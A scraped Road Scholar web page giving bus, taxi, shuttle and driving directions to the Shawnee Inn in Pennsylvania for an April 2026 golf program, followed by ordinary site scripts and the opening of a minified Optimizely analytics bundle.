                        <span>1.5 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>80 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Olympia Trails Bus Company/Liberty Express</p><p class="text-tangaroa fw-bold">Public Transportation</p><p><span class="text-tangaroa fw-bold">Phone:</span> 8778639275</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are not required.</p><p>This service is provided by an outside carrier and is available at an additional fee.&#xD;&#xA;&#xD;&#xA;Tickets are available at Greyline in in the airport terminal, or can be purchased on the bus.  From the Port Authority terminal in New York, take Martz Trailways to Stroudsburg/Delaware Water Gap. Once you arrive, the Shawnee Institute offers a complimentary shuttle service from Martz Bus Station in Stroudsburg/Delaware Water Gap, PA to the Inn. Please let the Road Scholar Program Coordinator at Shawnee know if you need to be picked up by emailing Midge McClosky at ShawneeRoadScholar@gmail.com</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8A1"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Car
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-8593dc3a-7b22-4939-b21b-f549fd520daf" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Car</div><p>Arrival day is on 4/5/2026.</p><p>Meet the group at Shawnee Inn and Golf Resort in Shawnee on Delaware, PA.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span> 4:30 p.m. hotel check-in begins. Hospitality Room open for socialization until Welcome Dinner at 7:00 p.m. After dinner, meet for orientation, campus tour, program overview and first class.</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Friday, April 10, 2026 in Shawnee on Delaware, PA at Shawnee Inn and Golf Resort.
                </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>8:30 a.m. after breakfast; 11:00 a.m. check-out..</p><div><div class="travel-info-body-subtitle">Parking</div>
            <p>Free parking on site.</p></div><div><div class="travel-info-body-subtitle">Directions</div><p class="fw-bold text-tangaroa">From the North: I-84 West</p><p>Take Exit 46, Milford. Turn left toward Milford at the stop. At the traffic light in Milford, go straight through and on to US Route 209 S. Follow 209 South for about 25 miles. Just past the traffic light at the elementary school, make a LEFT turn on Hollow Road. Go 4.0 miles (pass Shawnee Mountain) until Hollow Road intersects with River Road at the Shawnee Playhouse. Turn RIGHT onto River Road. The entrance to Shawnee Inn and Golf Resort is 1/4 mile on your LEFT. &#xD;&#xA;&#xD;&#xA;Once you are at the entrance to the Resort, pass the gate house and continue straight over the bridge. The main parking lot will be on your left. You may either drive around to the front of the Inn and park temporarily under the portico while you unload your luggage, or you may park at the main lot first, and enter the hotel through the rear entrance.&#xD;&#xA; &#xD;&#xA;&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;</p><p class="fw-bold text-tangaroa">From the West: I-80 East</p><p>Take I-80 E to exit 310, Delaware Water Gap. Use the TRAFFIC CIRCLE and take the THIRD exit to access River Road. Go under overpass and over railroad tracks. At stop sign proceed to the RIGHT. Stay on River Road for approximately 1.5 miles. The entrance to the Shawnee Inn and Golf Resort is on the RIGHT at the bottom of the hill.&#xD;&#xA;&#xD;&#xA;Once you are at the entrance to the Resort, pass the gate house and continue straight over the bridge. The main parking lot will be on your left. You may either drive around to the front of the Inn and park temporarily under the portico while you unload your luggage, or you may park at the main lot first, and enter the hotel through the rear entrance.&#xD;&#xA;&#xD;&#xA; &#xD;&#xA;&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;</p><p class="fw-bold text-tangaroa">From the South: I-95 North</p><p>I-95 N TO I-476 N. (I-76 N, then I-476 N if coming from Philadelphia Airport). On I-476 N go to US-22 E, to US-33 N, then I-80 E to PA Exit 310, Delaware Water Gap. Use the TRAFFIC CIRCLE and take the THIRD exit to access River Road. Go under overpass and over railroad tracks. At stop sign proceed to the RIGHT. Stay on River Road for approximately 1.5 miles. The entrance to the Shawnee Inn and Golf Resort is on the RIGHT at the bottom of the hill.&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;Once you are at the entrance to the Resort, pass the gate house and continue straight over the bridge. The main parking lot will be on your left. You may either drive around to the front of the Inn and park temporarily under the portico while you unload your luggage, or you may park at the main lot first, and enter the hotel through the rear entrance.&#xD;&#xA;&#xD;&#xA;</p><p class="fw-bold text-tangaroa">Note for all:</p><p>Once you are at the entrance to the Resort, pass the gate house and continue straight over the bridge. The main parking lot will be on your left. The front entrance of the Inn faces the river, so drive around to th entrance portico if you need help with your luggage.</p><p class="fw-bold text-tangaroa">From the East: I-80 West</p><p>Take PA Exit 310, Delaware Water Gap (immediately after toll bridge, first exit in PA). Then take the next right exit toward the PA Welcome Center. Use the TRAFFIC CIRCLE and take the SECOND exit to access River Road.  Go under overpass and over railroad tracks. At stop sign proceed to the RIGHT. Stay on River Road for approximately 1.5 miles. The entrance to the Shawnee Inn and Golf Resort is on the RIGHT at the bottom of the hill.&#xD;&#xA;&#xD;&#xA;Once you are at the entrance to the Resort, pass the gate house and continue straight over the bridge. The main parking lot will be on your left. You may either drive around to the front of the Inn and park temporarily under the portico while you unload your luggage, or you may park at the main lot first, and enter the hotel through the rear entrance.&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8E9"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Other Info
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-951af7b4-b619-455f-8550-416a3906467a" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div><div class="travel-info-body-subtitle">Other</div><p>Arrival day is on 4/5/2026.</p><p>Meet the group at Shawnee Inn and Golf Resort in Shawnee on Delaware, PA.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span> 4:30 p.m. hotel check-in begins. Hospitality Room open for socialization until Welcome Dinner at 7:00 p.m. After dinner, meet for orientation, campus tour, program overview and first class.</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Friday, April 10, 2026 in Shawnee on Delaware, PA at Shawnee Inn and Golf Resort.
            </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>8:30 a.m. after breakfast; 11:00 a.m. check-out..</p><div><div class="travel-info-body-subtitle">By Bus</div><div class="fw-bold text-cardinal">Program Arrival</div><p class="fw-bold text-cardinal">Martz Trailways Bus Terminal</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>10 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>2.5 miles</span>
                        <span>.</span></p><div><div class="travel-info-body-subtitle">Transportation Options to Your Lodgings</div><p class="fw-bold text-tangaroa">Pocono Cab Company</p><p class="fw-bold text-tangaroa">Taxi</p><p><span class="fw-bold text-tangaroa">Phone:</span> 5704242800</p><p><span class="fw-bold text-tangaroa">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are not required.</p><p>This service is provided by an outside carrier and is available at an additional fee.&#xD;&#xA;&#xD;&#xA;Taxi service is available 24/7. The Shawnee Inn offers a complimentary shuttle which will take you directly to the Shawnee Inn but arrangements must be made in advance by contacting Shawnee&#x27;s Road Scholar Coordinator, Midge McClosky, via email at ShawneeRoadScholar@gmail.com. Ride time is 10 minutes.</p></div></div><div><div class="travel-info-body-subtitle">By Bus</div><div class="fw-bold text-cardinal">Program Arrival</div><p class="fw-bold text-cardinal">Port Authority Bus Terminal</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>1.5 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>85 miles</span>
                        <span>.</span></p><div><div class="travel-info-body-subtitle">Transportation Options to Your Lodgings</div><p class="fw-bold text-tangaroa">Martz Trailways</p><p class="fw-bold text-tangaroa">Public Transportation</p><p><span class="fw-bold text-tangaroa">Phone:</span> 8002338604</p><p><span class="fw-bold text-tangaroa">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are not required.</p><p>This service is provided by an outside carrier and is available at an additional fee.&#xD;&#xA;&#xD;&#xA;Bus service ends at Stroudsburg/Delaware Water Gap station, located about 2.5 miles from the Inn. The Shawnee Institute offers a complimentary shuttle service from Martz Bus Station in Stroudsburg/Delaware Water Gap, PA to the Inn.  Please let the Road Scholar Program Coordinator at Shawnee know if you need to be picked up from the bus terminal by emailing Midge McClosky at ShawneeRoadScholar@gmail.com&#xD;&#xA;</p></div></div><div><div class="travel-info-body-subtitle">By Bus</div><div class="fw-bold text-cardinal">Program Arrival</div><p class="fw-bold text-cardinal">Martz Trailways Bus Terminal</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>10 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>2.5 miles</span>
                        <span>.</span></p><div><div class="travel-info-body-subtitle">Transportation Options to Your Lodgings</div><p class="fw-bold text-tangaroa">Shawnee Shuttle</p><p class="fw-bold text-tangaroa">Hotel Shuttle</p><p><span class="fw-bold text-tangaroa">Phone:</span> 8007429633</p><p><span class="fw-bold text-tangaroa">Cost:</span> complimentary - Gratuity Appreciated. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>The Shawnee Institute offers a complimentary shuttle service from the Martz Bus Station in Stroudsburg/Delaware Water Gap to the Inn. To use this service, please contact Shawnee&#x27;s Road Scholar Coordinator by emailing ShawneeRoadScholar@gmail.com&#xD;&#xA;&#xD;&#xA;This is a complimentary service, but you must register via email.&#xD;&#xA;</p></div></div></div></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-51346566" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"a77749af2bca4cf59d509d56a61ee5d8"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F13053%2Fimprove-your-game-on-historic-shawnee-s-premier-golf-course%2Fdates%2F&sessionid=52d32e39dc97736f85886186972c1587&v=1768782453805&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 318
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/24622810079.js
body_size: 128166
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={7828:function(t,n,e){var i;!function(r,o){"use strict";var a="function",u="undefined",s="object",c="string",f="model",l="name",d="type",h="vendor",v="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",C="Google",N="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",B="Facebook",z=function(t){for(var n={},e=0;e<t.length;e++)n[t[e].toUpperCase()]=t[e];return n},j=function(t,n){return typeof t===c&&-1!==G(n).indexOf(G(t))},G=function(t){return t.toLowerCase()},q=function(t,n){if(typeof t===c)return t=t.replace(/^\s\s*/,""),typeof n===u?t:t.substring(0,350)},H=function(t,n){for(var e,i,r,u,c,f,l=0;l<n.length&&!c;){var d=n[l],h=n[l+1];for(e=i=0;e<d.length&&!c&&d[e];)if(c=d[e++].exec(t))for(r=0;r<h.length;r++)f=c[++i],typeof(u=h[r])===s&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(t,n){for(var e in n)if(typeof n[e]===s&&n[e].length>0){for(var i=0;i<n[e].length;i++)if(j(n[e][i],t))return"?"===e?o:e}else if(j(n[e],t))return"?"===e?o:e;return t},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[v,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[v,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,v],[/opios[\/ ]+([\w\.]+)/i],[v,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[v,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,v],[/(?:\buc? 